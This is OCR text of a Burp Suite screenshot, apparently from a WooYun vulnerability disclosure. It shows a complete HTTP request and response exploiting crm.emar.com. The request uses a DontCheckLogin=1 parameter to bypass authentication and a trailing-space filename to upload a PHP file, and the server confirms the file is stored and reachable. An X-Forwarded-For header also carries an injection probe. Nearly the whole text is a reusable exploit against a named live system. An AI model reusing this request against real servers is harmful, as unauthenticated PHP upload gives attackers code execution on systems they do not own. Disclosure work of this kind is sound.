 Burp Suite Professional v1.6.09 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Sqlmap
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: http://crm.emar.com ?
Request
Raw Params Headers Hex
POST /ajax/uploadfile.php?DontCheckLogin=1 HTTP/1.1
Host: crm.emar.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101
Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=gsskf4fn4800u8qe4diejft851
X-Forwarded-For: 8.8.8.10'"sdfsdf1%df1%df22%#\
Connection: keep-alive
Content-Type: multipart/form-data;
boundary=---------------------------258454994494
Content-Length: 331
-----------------------------258454994494
Content-Disposition: form-data; name="file"; filename="include.php "
Content-Type: application/octet-stream
echo 'test by wooyun whynot';
-----------------------------258454994494
Content-Disposition: form-data; name="upload"
upload
-----------------------------258454994494--
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 30 Nov 2015 11:41:10 GMT
Server: Apache/2.2.22 (Unix) PHP/5.2.17
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding,User-Agent
Content-Length: 169
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
{"success":true,"code":"","message":"","files":[{"vname":"file","fname":"includ
e.php ","url":"\/tmpfile\/upd_vDNHhC.php
","type":"application\/octet-stream","size":29}]}
? < + > Type a search term 0 matches
580 bytes | 1,231 millis
www.wooyun.org